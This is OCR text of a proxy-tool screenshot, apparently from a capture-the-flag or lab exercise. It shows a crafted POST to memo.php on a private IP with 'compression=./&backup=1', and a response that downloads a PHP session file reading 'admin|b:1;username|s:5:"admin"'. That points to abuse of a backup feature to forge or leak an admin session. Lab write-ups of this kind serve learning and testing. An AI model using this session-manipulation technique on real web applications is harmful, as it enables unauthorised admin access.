 请求
美化 Raw Hex
\n
1 POST /memo.php HTTP/1.1
2 Host: 192.168.100.100:10092
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.100:10092
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.100:10092/memo.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=nc3gu9gor776roslbehge7j441
14 Connection: close
15
16 compression=./&backup=1
搜索...
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Oct 2023 14:52:48 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="sess_46364caa4533f999"
10 Vary: Accept-Encoding
11 Content-Length: 2077
12 Connection: close
13 Content-Type: text/plain;charset=UTF-8
14
15 admin|b:1;username|s:5:"admin";<!DOCTYPE html>
16 <html lang="en">
17
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0">
21 <title>Memo</title>
22 <style>
23 body {
24 background-color: beige;
25 font-family: Arial, sans-serif;
26 }
27
28 h1,
29 h2 {
30 color: darkslategray;
31 margin-top: 30px;
32 margin-bottom: 10px;
搜索...
0高亮